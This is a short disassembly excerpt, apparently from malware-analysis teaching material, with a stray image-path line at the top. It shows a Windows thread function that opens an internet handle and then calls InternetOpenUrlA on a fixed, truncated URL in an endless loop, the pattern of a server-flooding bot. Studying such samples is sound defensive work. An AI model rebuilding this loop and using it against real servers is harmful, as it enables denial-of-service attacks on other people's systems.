 00401150
00401150
00401150
00401150 ; DWORD __stdcall StartAddress(LPVOID)
00401150 StartAddress proc near
00401150 56 push esi
00401151 57 push edi
00401152 6A 00 push 0 ; dwFlags
00401154 6A 00 push 0 ; lpszProxyBypass
00401156 6A 00 push 0 ; lpszProxy
00401158 6A 01 push 1 ; dwAccessType
0040115A 68 74 50 40 00 push offset szAgent ;
0040115F FF 15 C4 40 40 00 call ds:InternetOpenA
00401165 8B 3D C0 40 40 00 mov edi, ds:InternetOpenUrlA
0040116B 8B F0 mov esi, eax
0040116D
0040116D loc_40116D: ; dwContext
0040116D 6A 00 push 0
0040116F 68 00 00 00 80 push 80000000h ; dwFlags
00401174 6A 00 push 0 ; dwHeadersLength
00401176 6A 00 push 0 ; lpszHeaders
00401178 68 50 50 40 00 push offset szUrl ; "http://
0040117D 56 push esi ; hInternet
0040117E FF D7 call edi ; InternetOpenUrlA
00401180 EB EB jmp short loc_40116D
00401180 StartAddress endp
00401180